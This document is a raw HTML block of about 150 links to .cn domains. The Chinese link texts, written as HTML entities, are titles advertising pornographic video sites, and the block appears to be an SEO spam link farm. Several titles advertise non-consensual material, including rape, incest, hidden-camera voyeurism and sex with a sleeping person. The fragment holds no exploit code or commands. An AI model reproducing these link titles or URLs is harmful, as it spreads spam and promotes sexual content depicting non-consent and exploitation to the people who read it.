<a href="http://lotr.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://happyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://webware.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://tnlu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://gtii.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://in0514.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://0752.org.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://liahuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://075888.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lufew.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://aena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://opat.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://mama61.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://look521.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x2654.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://artsonic.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dojocn.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://itease.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://linearis.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://zalazala.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://chrischange.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cg520.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://globe7.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://ylop.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://54110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://gh2004.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wscscc.cn" target="_blank">91&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://syaqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://qevo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qd998.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://demeipower.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omite.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inrun.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16870.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiaile.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autowolf.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bfthj.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://cureit.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ant-design.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://99trip.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://haoxl.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://hozk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://clbuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://27ms.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://engov.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sysjz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://zg186.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://club8.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://szdl8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gryv.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clbuy.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://bbswo.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://tr18.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sogoha.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://edqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qstudy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hysnsn.com.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51todo.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bog123.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://cnpin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bagyj.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://73mall.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symsl.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
